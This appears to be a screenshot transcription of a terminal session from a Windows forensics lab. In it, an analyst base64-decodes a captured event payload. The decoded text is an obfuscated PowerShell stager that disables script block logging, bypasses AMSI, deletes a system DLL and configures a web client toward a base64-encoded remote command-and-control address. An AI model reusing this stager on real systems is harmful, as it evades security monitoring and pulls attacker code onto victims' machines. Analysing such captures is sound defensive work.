 event.payload → total(3)
base64.decode payload.base64 terminate.payload.base64
~/De/t/l/m/i/investigating.windows.3/decryption/event.payload 13:10:02
script -c "base64 -d terminate.payload.base64" -a base64.decode
Script started, output log file is 'base64.decode'.
kill (Get-Process FXSSVC).Id -force; Remove-Item -path  'C:\Windows\System32\ualapi.dll';IF($PSVErSIONTA
BlE.PSVErsIoN.MAJOr -GE 3){$fff6=[ref].ASsemBLy.GetTypE('System.Management.Automation.Utils')."GetFie`ld
"('cachedGroupPolicySettings','N'+'onPublic,Static');If($ffF6){$B9BE=$fFf6.GETValUe($NULL);If($B9bE['Scr
iptB'+'lockLogging']){$B9Be['ScriptB'+'lockLogging']['EnableScriptB'+'lockLogging']=0;$b9Be['ScriptB'+'l
ockLogging']['EnableScriptBlockInvocationLogging']=0}$vAl=[COLlECtiOnS.GEnErIc.DIcTIoNARy[STrinG,SyStEM.
OBjecT]]::nEw();$Val.ADD('EnableScriptB'+'lockLogging',0);$VAL.ADd('EnableScriptBlockInvocationLogging',
0);$b9bE['HKEY_LOCAL_MACHINE\Software\Policies\Microsoft\Windows\PowerShell\ScriptB'+'lockLogging']=$VAl
}ElSE{[SCRipTBlock]."GeTFie`ld"('signatures','N'+'onPublic,Static').SETVaLue($nULl,(New-OBjECt COLlectIo
Ns.GEnerIC.HaSHSeT[sTrIng]))}$Ref=[Ref].ASSEmbly.GeTType('System.Management.Automation.Amsi'+'Utils');$R
Ef.GEtFIELD('amsiInitF'+'ailed','NonPublic,Static').SetVaLUE($nuLl,$TruE);};[SystEm.NET.SErVICEPoIntMAnA
geR]::ExPEcT100COnTInue=0;$27CE=NeW-OBJEct SYsTEm.NEt.WEBClIeNT;$u='Mozilla/5.0 (Windows NT 6.1; WOW64;
Trident/7.0; rv:11.0) like Gecko';$ser=$([TExt.ENCoDiNg]::UNiCoDe.GETString([COnVeRt]::FrOMBAsE64STrINg(
'aAB0AHQAcAA6AC8ALwAzADQALgAyADQANQAuADEAMgA4AC4AMQA2ADEAOgA5ADAAMAAxAA==')));$t='/admin/get.php';$27CE.
HeadErs.ADD('User-Agent',$u);$27Ce.PrOxY=[SySTEm.NET.WEBREqUesT]::DefAUltWEBPROXY;$27ce.PROXy.CrEDENTIal
s = [SyStem.NEt.CREdEnTiAlCAChE]::DEFAULTNeTwoRKCrEdenTiALS;$Script:Proxy = $27cbase64: invalid input
Script done.
~/De/t/l/m/i/investigating.windows.3/decryption/event.payload 13:10:09
ENG 13:10
05/03/2025